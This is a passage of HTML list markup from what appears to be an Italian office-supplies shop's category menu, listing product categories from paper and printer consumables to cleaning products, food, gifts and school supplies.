class="item">***PORTAVALORI-CASSEFORTI</li><li data-q="1030" class="item">***VERIFICA BANCONOTE-CONTA BANCONOTE</li><li data-q="1041" class="item">***PORTACHIAVI-LUCCHETTI</li><li data-q="1116" class="item">***CASSETTE POSTALI</li><li data-q="144" class="item top">CARTA</li><li data-q="152" class="item">**CARTA SPECIALE PER STAMPANTI</li><li data-q="153" class="item">***INKJET</li><li data-q="300" class="item">***BIGLIETTI DA VISITA</li><li data-q="319" class="item">***LASER</li><li data-q="375" class="item">**ROTOLI PER MACCHINE DA UFFICIO</li><li data-q="376" class="item">***CALCOLO</li><li data-q="377" class="item">****POS</li><li data-q="378" class="item">***REGISTRATORI DI CASSA</li><li data-q="540" class="item">***BILANCIA</li><li data-q="698" class="item">***ROTOLI PER CALCOLATRICI</li><li data-q="699" class="item">***ROTOLI PER REGISTRATORI DI CASSA</li><li data-q="700" class="item">***ROTOLI PER POS</li><li data-q="701" class="item">***ROTOLI PER BILANCIA</li><li data-q="468" class="item">**CARTA MODULO CONTINUO</li><li data-q="469" class="item">***A 1 COPIA</li><li data-q="470" class="item">***A 2 COPIE</li><li data-q="471" class="item">***A 3 COPIE</li><li data-q="970" class="item">**CARTA IN RISME LASER-INKJET</li><li data-q="971" class="item">***CARTE EVENTI-INVITI</li><li data-q="1015" class="item">***70</li><li data-q="1016" class="item">****80gr BIANCA</li><li data-q="1052" class="item">***ADESIVA</li><li data-q="1064" class="item">***BIANCA</li><li data-q="1065" class="item">***COLORATA</li><li data-q="1084" class="item">***CARTA PER CONSEGNE DIRETTE</li><li data-q="1114" class="item">***2</li><li data-q="1115" class="item">****4 FORI-USO BOLLO</li><li data-q="1049" class="item">**CARTA IN ROTOLO LASER-INKJET</li><li data-q="1050" class="item">***BIANCA</li><li data-q="1051" class="item">***TRASPARENTE</li><li data-q="26" class="item top">CARTOTECNICA</li><li data-q="27" class="item">**BLOCCHI E PORTABLOCCHI</li><li data-q="28" class="item">***PORTABLOCCHI</li><li data-q="56" class="item">***RUBRICHE</li><li data-q="148" class="item">***BLOCCHI NOTE PM</li><li data-q="151" class="item">***BLOCCHI SPIRALATI</li><li data-q="156" class="item">***BLOCCHI MEETING</li><li data-q="204" class="item">***BLOCCHI ADESIVI - DISPENSER</li><li data-q="317" class="item">***REGISTRI</li><li data-q="344" class="item">***BLOCCHI A CUBO - BLOCCHI NUMERATI</li><li data-q="1017" class="item">***BLOCCHI ADESIVI-DISPENSER</li><li data-q="1094" class="item">***BLOCCHI A CUBO-BLOCCHI NUMERATI</li><li data-q="362" class="item">**MODULISTICA</li><li data-q="363" class="item">***AZIENDE - CONTABILITA' GENERALE</li><li data-q="364" class="item">***SEGRETERIA</li><li data-q="367" class="item">***MAGAZZINO - TRASPORTI</li><li data-q="368" class="item">***BLOCCHI RICEVUTE - FATTURE</li><li data-q="369" class="item">***ALBERGHI - RISTORANTI</li><li data-q="370" class="item">***BLOCCHI - SCHEDE CARBURANTE</li><li data-q="544" class="item">***LIBRI SOCIALI</li><li data-q="545" class="item">***REGISTRI CONTABILITA' IVA</li><li data-q="966" class="item">***AZIENDE-CONTABILITA' GENERALE</li><li data-q="1029" class="item">***ALBERGHI-RISTORANTI</li><li data-q="1096" class="item">***MAGAZZINO-TRASPORTI</li><li data-q="1097" class="item">***BLOCCHI RICEVUTE-FATTURE</li><li data-q="1103" class="item">***BLOCCHI-SCHEDE CARBURANTE</li><li data-q="365" class="item">**AGENDE E CALENDARI</li><li data-q="366" class="item">***SCHEDE - SCHEDARI</li><li data-q="478" class="item">***AGENDE - ORGANIZER - CALENDARI</li><li data-q="731" class="item">***AGENDE - ORGANIZER - TACCUINI</li><li data-q="868" class="item">***SCADENZIARI</li><li data-q="959" class="item">***AGENDE-ORGANIZER-TACCUINI</li><li data-q="1095" class="item">***SCHEDE-SCHEDARI</li><li data-q="557" class="item top">CONSUMABILI</li><li data-q="558" class="item">**ARMOR</li><li data-q="559" class="item">***INK-JET</li><li data-q="560" class="item">***TONER RICOSTRUITI</li><li data-q="566" class="item">**BROTHER</li><li data-q="567" class="item">***TIMBRI</li><li data-q="568" class="item">***INKJET</li><li data-q="575" class="item">***PRODOTTI PER LASER</li><li data-q="576" class="item">***PRODOTTI PER FAX</li><li data-q="577" class="item">**CANON</li><li data-q="578" class="item">***PRODOTTI PER FOTOCOPIATORI</li><li data-q="579" class="item">***INKJET</li><li data-q="580" class="item">***PRODOTTI PER LASER</li><li data-q="581" class="item">***PRODOTTI PER FAX</li><li data-q="582" class="item">***TAMPONCINI</li><li data-q="583" class="item">***PRODOTTI PER STAMPANTI GRAFICHE</li><li data-q="584" class="item">**STARLINE</li><li data-q="585" class="item">***TONER COMPATIBILI FOTOCOPIATORI</li><li data-q="588" class="item">***RIB NASTRI PER CALCOLATRICI E MACCHINE DA SCRIVERE</li><li data-q="595" class="item">***INKJET REFILLED</li><li data-q="609" class="item">***NASTRI COMPATIBILI PER FAX TTR</li><li data-q="650" class="item">***RIB  NASTRI PER STAMPANTI</li><li data-q="657" class="item">***TONER RICOSTRUITI</li><li data-q="664" class="item">***INKJET COMPATIBILI</li><li data-q="586" class="item">**DB</li><li data-q="587" class="item">***NASTRI DI STAMPA</li><li data-q="589" class="item">**DELL</li><li data-q="590" class="item">***INK-JET</li><li data-q="591" class="item">***TONER</li><li data-q="603" class="item">**EPSON</li><li data-q="604" class="item">***PRODOTTI PER STAMPANTI GRAFICHE</li><li data-q="605" class="item">***NASTRI DI STAMPA</li><li data-q="606" class="item">***NASTRI ERC</li><li data-q="607" class="item">***INKJET</li><li data-q="608" class="item">***PRODOTTI PER LASER</li><li data-q="610" class="item">**COMPUPRINT</li><li data-q="611" class="item">***NASTRI DI STAMPA</li><li data-q="613" class="item">**HP</li><li data-q="614" class="item">***INKJET</li><li data-q="615" class="item">***PRODOTTI PER LASER</li><li data-q="616" class="item">***PRODOTTI PER STAMPANTI GRAFICHE</li><li data-q="833" class="item">***CARTE PER INKJET</li><li data-q="1146" class="item">***CARTE E LUCIDI VARI</li><li data-q="618" class="item">**LEXMARK</li><li data-q="619" class="item">***BPD TONER PER LASER</li><li data-q="620" class="item">***CSD</li><li data-q="621" class="item">****CAT NASTRI E VARIE</li><li data-q="622" class="item">***CPD CART. INKJET</li><li data-q="625" class="item">***PRODOTTI CORPORATE</li><li data-q="626" class="item">***INKJET NON RETURN</li><li data-q="627" class="item">***TONER NON RETURN</li><li data-q="1138" class="item">***CSD-CAT NASTRI E VARIE</li><li data-q="623" class="item">**IBM</li><li data-q="624" class="item">***PRODOTTI PER LASER</li><li data-q="628" class="item">***NASTRI DI STAMPA</li><li data-q="629" class="item">**KYOCERA-MITA</li><li data-q="630" class="item">***KYOCERA - PRODOTTI DI CONSUMO</li><li data-q="631" class="item">***MITA - PRODOTTI CONSUMABILI</li><li data-q="1139" class="item">***KYOCERA-PRODOTTI DI CONSUMO</li><li data-q="1140" class="item">***MITA-PRODOTTI CONSUMABILI</li><li data-q="632" class="item">**KONICA - MINOLTA</li><li data-q="633" class="item">***TONER PER FOTOCOPIATORI</li><li data-q="634" class="item">***TONER PER LASER</li><li data-q="635" class="item">***PRODOTTI PER MULTIFUNZIONE</li><li data-q="636" class="item">****FAX</li><li data-q="637" class="item">**OKI</li><li data-q="638" class="item">***PRODOTTI PER LASER</li><li data-q="639" class="item">***NASTRI E INKJET</li><li data-q="640" class="item">**OLIVETTI</li><li data-q="641" class="item">***NASTRI PER MACCHINE DA SCRIVERE</li><li data-q="642" class="item">***NASTRI DI STAMPA</li><li data-q="643" class="item">***INKJET</li><li data-q="644" class="item">***TONER FOTOCOPIATORI</li><li data-q="645" class="item">***PRODOTTI PER LASER</li><li data-q="646" class="item">**PANASONIC</li><li data-q="647" class="item">***TONER FOTOCOPIATORI E FAX</li><li data-q="648" class="item">**PRINTRONIX</li><li data-q="649" class="item">***NASTRI DI STAMPA</li><li data-q="653" class="item">**RICOH</li><li data-q="654" class="item">***TONER FOTOCOPIATORI</li><li data-q="655" class="item">***PRODOTTI PER FAX</li><li data-q="656" class="item">***PRODOTTI PER LASER</li><li data-q="658" class="item">**SAMSUNG</li><li data-q="659" class="item">***PRODOTTI VARI</li><li data-q="660" class="item">**SHARP</li><li data-q="661" class="item">***TONER FOTOCOPIATORI</li><li data-q="662" class="item">***NASTRI PER CALCOLATRICI</li><li data-q="663" class="item">***PRODOTTI PER LASER</li><li data-q="665" class="item">**XEROX</li><li data-q="666" class="item">***TEKTRONIX - PRODOTTI VARI</li><li data-q="673" class="item">***OPO MF LASER</li><li data-q="674" class="item">***SOHO ST</li><li data-q="675" class="item">****MF IJ E LASER</li><li data-q="676" class="item">***PRODOTTI VARI</li><li data-q="1157" class="item">***TEKTRONIX-PRODOTTI VARI</li><li data-q="667" class="item">**TOSHIBA</li><li data-q="668" class="item">***PRODOTTI PER FOTOCOPIATORI</li><li data-q="669" class="item">***PRODOTTI PER FAX</li><li data-q="670" class="item">**UTAX</li><li data-q="671" class="item">***TONER</li><li data-q="887" class="item">**G&G</li><li data-q="888" class="item">***CARTUCCE INK-JET</li><li data-q="889" class="item">***TONER LASER</li><li data-q="890" class="item">**PANTUM</li><li data-q="891" class="item">***PRODOTTI PER LASER</li><li data-q="1141" class="item">**KONICA-MINOLTA</li><li data-q="1142" class="item">***TONER PER LASER</li><li data-q="1198" class="item">**KYOCERA</li><li data-q="1199" class="item">***KYOCERA-PRODOTTI DI CONSUMO</li><li data-q="193" class="item top">INFORMATICA</li><li data-q="194" class="item">**PRODOTTI PULIZIA</li><li data-q="195" class="item">***SALVIETTE, KIT E ARIA</li><li data-q="431" class="item">***FILTRI</li><li data-q="551" class="item">***PRODOTTI PER PULIZIA</li><li data-q="767" class="item">***SALVIETTE, KIT PER PULIZIA E ARIA</li><li data-q="1058" class="item">***SALVIETTE-KIT PER PULIZIA E ARIA</li><li data-q="202" class="item">**ERGONOMIA DELL' AMBIENTE DI LAVORO</li><li data-q="203" class="item">***POGGIAPIEDI</li><li data-q="289" class="item">***SUPPORTI CPU E LEGGII</li><li data-q="303" class="item">***MOUSEPAD E POGGIAPOLSI</li><li data-q="328" class="item">***SUPPORTI, BRACCI MONITOR E NOTEBOOK</li><li data-q="521" class="item">***SIT STAND</li><li data-q="783" class="item">***SUPPORTI LOMBARI</li><li data-q="946" class="item">***SUPPORTI-BRACCI MONITOR-NOTEBOOK</li><li data-q="294" class="item">**ARCHIVIAZIONE SUPPORTI MAGNETICI</li><li data-q="295" class="item">***ETICHETTE, BUSTE E ALBUM PORTA CD</li><li data-q="296" class="item">****DVD</li><li data-q="1082" class="item">***ETICHETTE-BUSTE-ALBUM PORTA CD</li><li data-q="1083" class="item">****DVD</li><li data-q="381" class="item">**ACCESSORI PER TABLET E SMARTPHONE</li><li data-q="382" class="item">***ACCESSORI</li><li data-q="485" class="item">***ACCESSORI AUTO</li><li data-q="508" class="item">***POWERBANK E CARICATORI</li><li data-q="682" class="item">***CAVI E ADATTTORI</li><li data-q="434" class="item">**PERIFERICHE PC</li><li data-q="435" class="item">***ADATTATORI, CAVI E ORGANIZZACAVI</li><li data-q="482" class="item">***TASTIERE E MOUSE</li><li data-q="483" class="item">***WEBCAM</li><li data-q="484" class="item">***HUB</li><li data-q="549" class="item">****ACCESSORI USB</li><li data-q="509" class="item">***ALTOPARLANTI, MICROFONI E CUFFIE</li><li data-q="520" class="item">***CAVI DI SICUREZZA</li><li data-q="541" class="item">***FILTRI PRIVACY PER LAPTOP E MONITOR</li><li data-q="573" class="item">***MULTIFUNZIONE E STAMPANTI</li><li data-q="679" class="item">***LETTORI CARD</li><li data-q="886" class="item">***CUFFIE E WEBCAM</li><li data-q="892" class="item">***ALTOPARLANTI ED ACCESSORI VIDEO</li><li data-q="893" class="item">***MASTERIZZATORI</li><li data-q="947" class="item">***ALTOPARLANTI-MICROFONI-CUFFIE</li><li data-q="1028" class="item">***ADATTATORI-CAVI-ORGANIZZACAVI</li><li data-q="1192" class="item">***MONITOR</li><li data-q="523" class="item">**GRUPPI DI CONTINUITÀ</li><li data-q="524" class="item">***GRUPPI DI CONTINUITÀ</li><li data-q="596" class="item">**SUPPORTI MAGNETICI</li><li data-q="597" class="item">***CD</li><li data-q="598" class="item">****DVD</li><li data-q="599" class="item">*****BLU-RAY</li><li data-q="600" class="item">***CHIAVETTE USB</li><li data-q="601" class="item">***HARD-DISK ESTERNI</li><li data-q="602" class="item">***SCHEDE MEMORIA</li><li data-q="617" class="item">***DATA CARTRIDGE</li><li data-q="672" class="item">***CD-RW</li><li data-q="834" class="item">***HARD DISK</li><li data-q="1187" class="item">***HARD-DISK</li><li data-q="680" class="item">**TELEFONIA</li><li data-q="681" class="item">***TELEFONI</li><li data-q="686" class="item">***INTERFONO</li><li data-q="1196" class="item">***SMARTWATCH</li><li data-q="836" class="item">**FOTOCAMERE E VIDEOCAMERE DIGITALI</li><li data-q="837" class="item">***VIDEOCAMERE DIGITALI</li><li data-q="1195" class="item">***FOTOCAMERE DIGITALI</li><li data-q="864" class="item">**NETWORKING</li><li data-q="865" class="item">***ROUTER & ACCESS POINT</li><li data-q="866" class="item">***ADATTATORI WIRELESS</li><li data-q="867" class="item">***SWITCH</li><li data-q="1127" class="item">**ADATTATORI-CARICATORI</li><li data-q="1128" class="item">***ADATTATORI-CARICATORI DA VIAGGIO E FINDER</li><li data-q="1163" class="item">**PORTA NOTEBOOK E TABLET</li><li data-q="1164" class="item">***BORSE-ZAINI-TROLLEY</li><li data-q="104" class="item top">MACCHINE PER L'UFFICIO</li><li data-q="105" class="item">**RILEGATRICI E ACCESSORI</li><li data-q="106" class="item">***RILEGATRICI DORSI A PETTINI</li><li data-q="107" class="item">***RILEGATRICI AD ANELLI</li><li data-q="110" class="item">***ACCESSORI PER RILEGATURE</li><li data-q="113" class="item">***CARTELLINE E COPERTINE PER RILEGATURE</li><li data-q="361" class="item">***RILEGATRICI TERMICHE E A PRESSIONE</li><li data-q="774" class="item">***DORSI PER RILEGATURA</li><li data-q="108" class="item">**PLASTIFICATRICI E ACCESSORI</li><li data-q="109" class="item">***POUCHES PER PLASTIFICARE</li><li data-q="119" class="item">***ACCESSORI PER PLASTIFICAZIONE</li><li data-q="306" class="item">***FILM IN BOBINA PER PLASTIFICARE</li><li data-q="476" class="item">***PLASTIFICATRICI A CALDO</li><li data-q="515" class="item">***PLASTIFICATRICI A FREDDO</li><li data-q="125" class="item">**ETICHETTATRICI E ACCESSORI</li><li data-q="126" class="item">***ETICHETTATRICI ELETTRONICHE E MANUALI</li><li data-q="127" class="item">***ETICHETTE</li><li data-q="128" class="item">****NASTRI</li><li data-q="129" class="item">*****TAMPONI PER ETICHETTATRICI E PREZZATRICI</li><li data-q="945" class="item">***ETICHETTE-NASTRI-TAMPONI PER ETICHETTATRICI E PREZZATRICI</li><li data-q="1162" class="item">***ETICHETTE-NASTRI PER ETICHETTATRICI</li><li data-q="264" class="item">**CALCOLATRICI</li><li data-q="265" class="item">***ALIMENTATORI ED ACCESSORI</li><li data-q="274" class="item">***TASCABILI</li><li data-q="304" class="item">***DA TAVOLO</li><li data-q="305" class="item">***DA TAVOLO SCRIVENTI</li><li data-q="341" class="item">***SCIENTIFICHE - GRAFICHE</li><li data-q="1091" class="item">***SCIENTIFICHE-GRAFICHE</li><li data-q="292" class="item">**DISTRUGGIDOCUMENTI</li><li data-q="293" class="item">***ACCESSORI PER DISTRUGGIDOCUMENTI</li><li data-q="389" class="item">***A FRAMMENTI E MICROFRAMMENTI</li><li data-q="461" class="item">***A STRISCE</li><li data-q="1075" class="item">**BATTERIE-CARICA BATTERIE</li><li data-q="1076" class="item">***PILE</li><li data-q="1113" class="item">***CARICA BATTERIE</li><li data-q="196" class="item top">PRODOTTI PER COMUNITA'</li><li data-q="197" class="item">**PRODOTTI E ACCESSORI PER LA PULIZIA</li><li data-q="198" class="item">***DETERGENTI</li><li data-q="199" class="item">****DETERSIVI PER PULIZIA</li><li data-q="311" class="item">***PANNI e SPUGNE</li><li data-q="314" class="item">***SACCHI RIFIUTI</li><li data-q="315" class="item">****PATTUMIERE</li><li data-q="316" class="item">*****BIDONI</li><li data-q="352" class="item">***ASSORBIUMIDITA'</li><li data-q="353" class="item">****PROFUMATORI</li><li data-q="354" class="item">*****CANDELE</li><li data-q="430" class="item">***ACCESSORI PER PULIZIA AMBIENTI</li><li data-q="773" class="item">***MACCHINE PER LA PULIZIA</li><li data-q="821" class="item">***LAVANDERIA</li><li data-q="993" class="item">***DETERGENTI-DETERSIVI PER PULIZIA</li><li data-q="1020" class="item">***ASSORBIUMIDITA'-PROFUMATORI-CANDELE</li><li data-q="200" class="item">**IGIENE PERSONALE</li><li data-q="201" class="item">***IGIENIZZANTI, SAPONE E PASTA LAVAMANI</li><li data-q="338" class="item">***SALVIETTE, FAZZOLETTI E LENZUOLINI</li><li data-q="452" class="item">***DISPENSER PER SAPONE</li><li data-q="490" class="item">***PERSONAL CARE</li><li data-q="815" class="item">***SAPONI E PASTE LAVAMANI</li><li data-q="829" class="item">***IGIENIZZANTI E DISPENSER</li><li data-q="919" class="item">***SALVIETTE E FAZZOLETTI</li><li data-q="269" class="item">**CATERING E CASALINGHI</li><li data-q="270" class="item">***POSATE MONOUSO</li><li data-q="271" class="item">***BICCHIERI MONOUSO</li><li data-q="355" class="item">***TOVAGLIE, TOVAGLIETTE, TOVAGLIOLI E RUNNER</li><li data-q="429" class="item">***PIATTI MONOUSO</li><li data-q="456" class="item">***ACCESSORI VARI</li><li data-q="466" class="item">***CONTENITORI MULTIUSO</li><li data-q="516" class="item">***CAFFE E TE</li><li data-q="526" class="item">***BEVANDE</li><li data-q="527" class="item">***CARAMELLE, CIOCCOLATINI E CHEWING GUM</li><li data-q="528" class="item">***SNACK DOLCI</li><li data-q="529" class="item">****SALATI</li><li data-q="531" class="item">***STRENNE</li><li data-q="538" class="item">***CONTENITORI PER ALIMENTI E UTENSILI DA CUCINA</li><li data-q="542" class="item">***MONODOSE</li><li data-q="770" class="item">***BICCHIERI E CANNUCCE MONOUSO</li><li data-q="771" class="item">***PASTICCERIA E STRENNE</li><li data-q="784" class="item">***ACCESSORI E UTENSILI CUCINA</li><li data-q="788" class="item">***ACCESSORI PER IL BUFFET</li><li data-q="810" class="item">***CONTENITORI PER ALIMENTI, BORSE E CESTE</li><li data-q="813" class="item">***BORRACCE E LUNCH BOX</li><li data-q="898" class="item">***TISSUE PER HO.RE.CA</li><li data-q="914" class="item">***TISSUE HO.RE.CA, TOVAGLIE E RUNNER</li><li data-q="952" class="item">***TISSUE HO.RE.CA-TOVAGLIE-RUNNER</li><li data-q="958" class="item">***CONTENITORI PER ALIMENTI-BORSE-CESTE</li><li data-q="392" class="item">**SACCHETTI E SHOPPERS</li><li data-q="393" class="item">***SHOPPERS E BUSTE IN CARTA</li><li data-q="407" class="item">***SACCHETTI GHIACCIO E ALIMENTI</li><li data-q="480" class="item">***SHOPPERS BIODEGRADABILI</li><li data-q="481" class="item">***SACCHETTI ZIP</li><li data-q="400" class="item">**PRIMO SOCCORSO</li><li data-q="401" class="item">***PARAFARMACEUTICA</li><li data-q="451" class="item">***ARMADIETTI PRONTO SOCCORSO E KIT REINTEGRO</li><li data-q="826" class="item">***VALIGETTE PRONTO SOCCORSO E DISPOSITIVI SALVAVITA</li><li data-q="903" class="item">***MEDICAMENTI</li><li data-q="436" class="item">**MATERIALE ELETTRICO</li><li data-q="437" class="item">***CAVI, PRESE, PROLUNGHE</li><li data-q="1109" class="item">***CAVI-PRESE-PROLUNGHE</li><li data-q="1159" class="item">***ALIMENTATORI</li><li data-q="1166" class="item">***LAMPADINE E TORCE</li><li data-q="1167" class="item">***Telecomandi</li><li data-q="454" class="item">**DISPOSITIVI DI PROTEZIONE INDIVIDUALE (DPI)</li><li data-q="455" class="item">***DPI PER TESTA E UDITO</li><li data-q="497" class="item">***DPI PER GLI OCCHI</li><li data-q="498" class="item">***DPI PER LE VIE RESPIRATORIE</li><li data-q="499" class="item">***GUANTI DI PROTEZIONE</li><li data-q="500" class="item">***PROTEZIONE ANTICADUTA</li><li data-q="501" class="item">***CALZATURE DI SICUREZZA</li><li data-q="502" class="item">***ABBIGLIAMENTO DA LAVORO</li><li data-q="503" class="item">***ABBIGLIAMENTO MONOUSO</li><li data-q="908" class="item">***CALZATURE DA LAVORO</li><li data-q="473" class="item">**ELETTRODOMESTICI</li><li data-q="474" class="item">***PICCOLI ELETTRODOMESTICI</li><li data-q="479" class="item">***TRATTAMENTO ARIA</li><li data-q="843" class="item">***ZANZARIERE</li><li data-q="909" class="item">***ZANZARIERE ELETTRICHE</li><li data-q="791" class="item">**ABBIGLIAMENTO DA LAVORO</li><li data-q="792" class="item">***PANTALONI, SALOPETTE E TUTE</li><li data-q="793" class="item">***GIACCHE, GILET E GIUBBINI</li><li data-q="794" class="item">***ALTA VISIBILITA'</li><li data-q="795" class="item">***ABBIGLIAMENTO MONOUSO</li><li data-q="804" class="item">***FELPE, MAGLIETTE E CAMICIE</li><li data-q="805" class="item">***BERRETTI, CALZE E ACCESSORI</li><li data-q="835" class="item">***CAMICI. GREMBIULI E DIVISE</li><li data-q="900" class="item">***ACCESSORI E INTIMO TERMICO</li><li data-q="972" class="item">***FELPE-MAGLIETTE-CAMICIE</li><li data-q="983" class="item">***GIACCHE-GILET-GIUBBINI</li><li data-q="1004" class="item">***PANTALONI-SALOPETTE-TUTE</li><li data-q="802" class="item">**FOOD</li><li data-q="803" class="item">***CAFFE E TE</li><li data-q="806" class="item">***BEVANDE</li><li data-q="807" class="item">***CARAMELLE, CIOCCOLATINI E CHEWING GUM</li><li data-q="808" class="item">***SNACK DOLCI</li><li data-q="809" class="item">****SALATI</li><li data-q="811" class="item">***PASTICCERIA E STRENNE</li><li data-q="812" class="item">***MONODOSE</li><li data-q="863" class="item">***INTEGRATORI</li><li data-q="899" class="item">***CAFFE E BEVANDE CALDE</li><li data-q="912" class="item">***CONDIMENTI MONODOSE E PIATTI PRONTI</li><li data-q="953" class="item">***CARAMELLE-CIOCCOLATINI-CHEWING GUM</li><li data-q="955" class="item">***SNACK DOLCI-SALATI</li><li data-q="816" class="item">**GESTIONE RIFIUTI</li><li data-q="817" class="item">***SACCHI RIFIUTI</li><li data-q="828" class="item">***PATTUMIERE E BIDONI</li><li data-q="818" class="item">**TISSUE</li><li data-q="819" class="item">***BOBINE ASCIUGATUTTO</li><li data-q="820" class="item">***ASCIUGAMANI PIEGATI E IN ROTOLO</li><li data-q="824" class="item">***CARTA IGIENICA</li><li data-q="920" class="item">***BOBINE ASCIUGATUTTO INDUSTRIALI</li><li data-q="901" class="item">**ARREDO BAGNO</li><li data-q="902" class="item">***ACCESSORI PER IL BAGNO E DISPENSER</li><li data-q="910" class="item">***ASCIUGAMANI ELETTRICI</li><li data-q="922" class="item">***ASCIUGAMANI PIEGATI E IN ROTOLO</li><li data-q="116" class="item top">REGALO</li><li data-q="117" class="item">**OGGETTISTICA PERSONALE</li><li data-q="118" class="item">***SERVIZI SCRITTOIO E ACCESSORI</li><li data-q="331" class="item">***PORTABLOCCHI E PORTABIGLIETTI</li><li data-q="410" class="item">***ALBUM FOTO - CORNICI</li><li data-q="450" class="item">***BORSE, CARTELLE E VALIGIE</li><li data-q="546" class="item">***OGGETTI TECNOLOGICI</li><li data-q="763" class="item">***PORTABLOCCHI AGENDE E TACCUINI</li><li data-q="766" class="item">***PELLETTERIA</li><li data-q="954" class="item">***BORSE-CARTELLE-VALIGIE</li><li data-q="1106" class="item">***ALBUM FOTO-CORNICI</li><li data-q="395" class="item">**BIGLIETTI AUGURALI E PARTECIPAZIONI</li><li data-q="396" class="item">***BUSTE E BIGLIETTI NEUTRI</li><li data-q="759" class="item">***BUSTE E BIGLIETTI PER RICORRENZE</li><li data-q="397" class="item">**PENNE REGALO</li><li data-q="398" class="item">***SFERE E MULTIFUNZIONE</li><li data-q="444" class="item">***ROLLER E PORTAMINE</li><li data-q="496" class="item">***STILOGRAFICHE</li><li data-q="415" class="item">**NECESSAIRE REGALO E FESTA</li><li data-q="416" class="item">***SCATOLE VARIE</li><li data-q="418" class="item">***NASTRI</li><li data-q="419" class="item">****FIOCCHI</li><li data-q="420" class="item">*****STELLE</li><li data-q="423" class="item">***SACCHETTI E FOGLI CRYSTAL</li><li data-q="424" class="item">****PAGLIETTA</li><li data-q="425" class="item">***SHOPPERS COLORATE</li><li data-q="518" class="item">***FESTONI E PALLONCINI</li><li data-q="536" class="item">***CARTA E SACCHETTI REGALO</li><li data-q="760" class="item">***CESTI REGALO E BOMBONIERE</li><li data-q="761" class="item">***BUSTE E FOGLI CRYSTAL</li><li data-q="762" class="item">***SHOPPERS E SACCHETTI REGALO</li><li data-q="764" class="item">***CARTA REGALO</li><li data-q="942" class="item">***DECORAZIONI NATALIZIE</li><li data-q="1108" class="item">***NASTRI-FIOCCHI-STELLE</li><li data-q="6" class="item top">SCRITTURA E CORREZIONE</li><li data-q="17" class="item">**MARCATORI</li><li data-q="18" class="item">***PERMANENTI</li><li data-q="20" class="item">***PER LAVAGNE CANCELLABILI</li><li data-q="37" class="item">***A BASE D'ACQUA</li><li data-q="122" class="item">***A VERNICE</li><li data-q="123" class="item">***SPECIALI (CD, VETRO, TESSUTI, ECC)</li><li data-q="261" class="item">***PASTELLI INDUSTRIALI</li><li data-q="457" class="item">***INCHIOSTRO PER MARCATORI</li><li data-q="765" class="item">***INCHIOSTRO E RICAMBI PER MARCATORI</li><li data-q="1003" class="item">***SPECIALI (CD-VETRO-TESSUTI-ECC.)</li><li data-q="21" class="item">**EVIDENZIATORI</li><li data-q="22" class="item">***COLORE LIQUIDO</li><li data-q="322" class="item">***MATITE FLUO</li><li data-q="24" class="item">**GOMME E CORRETTORI</li><li data-q="25" class="item">***GOMME</li><li data-q="36" class="item">***CORRETTORI A NASTRO</li><li data-q="173" class="item">***CORRETTORI LIQUIDI</li><li data-q="120" class="item">**PENNARELLI</li><li data-q="121" class="item">***PUNTA FELTRO</li><li data-q="124" class="item">***FINELINER</li><li data-q="879" class="item">***PENNE GEL A SCATTO</li><li data-q="943" class="item">**PENNE A SFERA-ROLLER</li><li data-q="944" class="item">***CON CAPPUCCIO</li><li data-q="964" class="item">***A SCATTO</li><li data-q="969" class="item">***CANCELLABILI</li><li data-q="1012" class="item">***MULTIFUNZIONE</li><li data-q="1021" class="item">***ESPOSITORI</li><li data-q="1085" class="item">***ORO-ARGENTO-GLITTER</li><li data-q="956" class="item">**REFILLS-STILOFORI</li><li data-q="957" class="item">***REFILL SFERA</li><li data-q="965" class="item">***REFILL ROLLER</li><li data-q="1042" class="item">***STILOFORI E BASI</li><li data-q="1119" class="item">***REFILL CANCELLABILI</li><li data-q="998" class="item">**PORTAMINE-MATITE-TEMPERAMATITE</li><li data-q="999" class="item">***TEMPERAMATITE CON CONTENITORE</li><li data-q="1000" class="item">***PORTAMINE</li><li data-q="1013" class="item">***MATITE GRAFITE</li><li data-q="1045" class="item">***TEMPERAMATITE SENZA CONTENITORE</li><li data-q="1053" class="item">***MATITE USI PARTICOLARI</li><li data-q="1059" class="item">***MINE</li><li data-q="1090" class="item">***SPECIALI</li><li data-q="1005" class="item">**PENNE STILOGRAFICHE-SFEROGRAFICHE</li><li data-q="1006" class="item">***INCHIOSTRO-CARTUCCE-CANCELLATORI</li><li data-q="1087" class="item">***STILOGRAFICHE</li><li data-q="1122" class="item">***SFEROGRAFICHE</li><li data-q="13" class="item top">SCUOLA</li><li data-q="14" class="item">**STRUMENTI DISEGNO</li><li data-q="15" class="item">***PENNE DISEGNO TECNICO</li><li data-q="32" class="item">***COMPASSI - BALAUSTRONI</li><li data-q="241" class="item">***SQUADRE</li><li data-q="242" class="item">***RIGHE - RIGHELLI</li><li data-q="243" class="item">***GONIOMETRI - CURVILINEE</li><li data-q="244" class="item">***PARALLELOGRAFI - TECNIGRAFI</li><li data-q="245" class="item">***MASCHERE - NORMOGRAFI</li><li data-q="249" class="item">***SCALIMETRI</li><li data-q="262" class="item">***INCHIOSTRO CHINA</li><li data-q="275" class="item">***TUBI PORTADISEGNI - BANDE APPENDIDISEGNI</li><li data-q="880" class="item">***KIT STATIONARY</li><li data-q="949" class="item">***COMPASSI-BALAUSTRONI</li><li data-q="1067" class="item">***RIGHE-RIGHELLI</li><li data-q="1068" class="item">***GONIOMETRI-CURVILINEE</li><li data-q="1069" class="item">***PARALLELOGRAFI-TECNIGRAFI</li><li data-q="1070" class="item">***MASCHERE-NORMOGRAFI</li><li data-q="1079" class="item">***TUBI PORTADISEGNI-BANDE APPENDIDISEGNI</li><li data-q="132" class="item">**COLORE E ACCESSORI</li><li data-q="133" class="item">***PASTELLI COLORATI</li><li data-q="136" class="item">***PASTELLI A OLIO-CERA</li><li data-q="137" class="item">***TEMPERE</li><li data-q="138" class="item">***ACQUERELLI - COLORI A DITA</li><li data-q="139" class="item">***ACCESSORI PITTURA</li><li data-q="248" class="item">***GESSETTI - CARBONCINO</li><li data-q="254" class="item">***VERNICI</li><li data-q="255" class="item">***PENNARELLI</li><li data-q="961" class="item">***ACQUERELLI-COLORI A DITA</li><li data-q="1073" class="item">***GESSETTI-CARBONCINO</li><li data-q="149" class="item">**CARTOTECNICA</li><li data-q="150" class="item">***QUADERNI SPIRALATI</li><li data-q="157" class="item">***RICAMBI FORATI</li><li data-q="158" class="item">***QUADERNI PM</li><li data-q="159" class="item">***QUADERNI CARTONATI</li><li data-q="240" class="item">***COPRILIBRO - COPRIMAXI</li><li data-q="273" class="item">***FOGLI PROTOCOLLO</li><li data-q="391" class="item">***BLOCCHI STENO - MUSICA</li><li data-q="913" class="item">***QUADERNI PUNTO METALLICO</li><li data-q="948" class="item">***COPRILIBRO-COPRIMAXI</li><li data-q="1101" 